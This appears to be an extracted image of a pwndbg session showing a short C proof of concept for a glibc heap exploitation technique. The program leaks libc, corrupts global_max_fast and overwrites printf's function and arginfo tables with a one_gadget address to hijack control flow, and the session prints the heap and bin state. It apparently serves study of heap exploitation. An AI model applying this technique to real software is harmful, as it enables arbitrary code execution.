 13
14
15
16 int main (void)
17 {
18 unsigned long libc_base;
19 char *a[10];
20 setbuf(stdout,NULL);
21
22 a[0] = malloc(0x500);
23 a[1] = malloc(offset2size(PRINTF_FUNCTABLE - MAIN_ARENA));
24 a[2] = malloc(offset2size(PRINTF_ARGINFO - MAIN_ARENA));
25 a[3] = malloc(0x500);
26 free(a[0]);
► 27 libc_base = *(unsigned long*)a[0] - MAIN_ARENA - MAIN_ARENA_DELTA;
28 printf("libc @ 0x%lxn", libc_base);
29 *(unsigned long*)(a[2] + ('X' - 2) * 8) = libc_base + ONE_GADGET;
30 *(unsigned long*)(a[0] + 8) = libc_base + GLOBAL_MAX_FAST - 0x10;
31 a[0] = malloc(0x500);
32 free(a[1]);
33 free(a[2]);
34 printf("%X", 0);
35 return 0;
36 }
pwndbg> par
addr prev size status fd bk
0x602000 0x0 0x250 Used None None
0x602250 0x0 0x510 Freed 0x7ffff7dcdca0 0x7ffff7dcdca0
0x602760 0x510 0x95f0 Used None None
0x60bd50 0x0 0x1860 Used None None
0x60d5b0 0x0 0x510 Used None None
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x602250 —▸ 0x7ffff7dcdca0 (main_arena+96) ◂— 0x602250 /* 'P"`' */
smallbins
empty
largebins
empty
pwndbg>
c4se